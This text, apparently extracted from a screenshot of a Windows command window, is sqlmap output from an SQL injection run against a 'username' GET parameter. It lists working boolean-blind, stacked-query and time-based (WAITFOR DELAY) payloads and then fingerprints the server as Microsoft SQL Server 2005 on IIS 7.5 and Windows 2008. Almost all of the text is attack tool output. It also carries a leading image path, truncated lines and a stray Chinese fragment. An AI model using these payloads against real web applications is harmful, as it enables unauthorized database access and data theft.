 管理员: C:\Windows\system32\cmd.exe
ests:
---
Place: GET
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 4204=4204 AND 'oYYE'='oYYE
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: username=admin'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=admin' WAITFOR DELAY '0:0:5'--
---
[12:18:40] [INFO] testing Microsoft SQL Server
[12:18:40] [INFO] confirming Microsoft SQL Server
[12:18:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:18:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[12:18:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
360库带计划